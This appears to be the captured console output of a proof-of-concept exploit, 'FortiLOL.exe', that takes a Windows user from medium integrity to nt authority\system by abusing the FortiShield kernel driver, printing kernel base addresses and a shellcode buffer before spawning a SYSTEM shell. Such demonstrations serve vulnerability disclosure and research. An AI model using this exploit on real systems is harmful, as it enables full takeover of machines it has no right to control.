 Administrator: Command Prompt - .\FortiLOL.exe
C:\Users\exploit\Desktop>whoami
desktop-rirgmb5\exploit
C:\Users\exploit\Desktop>whoami /all | findstr /C:"Mandatory Level"
Mandatory Label\Medium Mandatory Level                        Label            S-1-16-8192
C:\Users\exploit\Desktop>.\FortiLOL.exe
[*] ntoskrnl base address is: 0xFFFFF8005A611000
[*] FortiShield base address is: 0xFFFFF8005DF60000
[*] Shellcode buffer at: 0x000001D9AC770000 (cb @ 0xFFFFF8005DF6D148)
[*] Set breakpoint now, then press ENTER to fire.
[*] Trigger returned. Spawning shell...
nt authority\system
Microsoft Windows [Version 10.0.17763.1]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\exploit\Desktop>whoami
nt authority\system
C:\Users\exploit\Desktop>whoami /all | findstr /C:"Mandatory Level"
Mandatory Label\System Mandatory Level Label            S-1-16-16384
C:\Users\exploit\Desktop>